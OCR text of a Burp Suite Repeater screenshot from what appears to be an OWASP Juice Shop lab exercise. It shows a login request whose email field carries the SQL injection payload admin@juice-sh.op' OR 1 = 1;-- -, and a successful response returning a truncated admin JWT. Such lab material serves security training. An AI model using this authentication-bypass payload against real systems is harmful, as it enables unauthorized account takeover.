 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 8 × ...
Send Cancel < > Target: http://10.10.52.80 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.52.80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 66
9 Origin: http://10.10.52.80
10 Connection: close
11 Referer: http://10.10.52.80/
12 Cookie: io=GTdFreb6tS121l7SAAAB; language=en
13
14 {
"email":"admin@juice-sh.op' OR 1 = 1;-- -",
"password":"password"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 824
8 ETag: W/"338-K+skIa0UpSUAiSHojab3G9WK20Q"
9 Vary: Accept-Encoding
10 Date: Sun, 17 Apr 2022 03:20:15 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6
eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3
dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIs
INSPECTOR